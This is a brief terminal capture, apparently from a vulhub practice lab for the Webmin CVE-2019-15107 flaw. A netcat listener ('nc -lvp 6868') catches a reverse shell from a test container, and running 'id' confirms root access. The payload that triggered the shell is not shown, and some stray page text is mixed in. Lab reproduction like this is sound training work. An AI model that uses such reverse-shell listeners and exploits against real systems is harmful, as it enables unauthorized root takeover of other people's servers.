 ┌──(kali㉿kali)-[~/Vulnerability-library/vulhub/webmin/CVE-2019-15107]
└─$ nc -lvp 6868
listening on [any] 6868 ...
172.24.0.2: inverse host lookup failed: Unknown host
connect to [192.168.8.8] from (UNKNOWN) [172.24.0.2] 34230
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
root@a090d9c7ca0f:/usr/share/webmin/acl# id
id
uid=0(root) gid=0(root) groups=0(root)
Search... 0 matches Search
root@a090d9c7ca0f:/usr/share/webmin/acl#
Done